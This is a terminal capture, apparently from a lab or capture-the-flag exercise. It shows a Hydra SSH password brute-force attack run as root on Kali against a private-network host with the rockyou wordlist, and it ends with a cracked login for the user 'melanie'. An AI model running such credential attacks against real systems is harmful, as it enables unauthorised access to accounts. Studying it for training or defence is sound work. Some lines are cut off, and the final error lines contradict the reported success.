 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l melanie -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.23
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-01 12:59:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~8965
[DATA] attacking ssh://192.168.0.23:22/
[STATUS] 114.00 tries/min, 114 tries in 00:01h, 14344287 to do in 2097:08h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344085 to do in 2269:39h, 15 active
[STATUS] 98.71 tries/min, 691 tries in 00:07h, 14343710 to do in 2421:46h, 15 active
[22][ssh] host: 192.168.0.23   login: melanie   password: trustno1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-01 13:10:02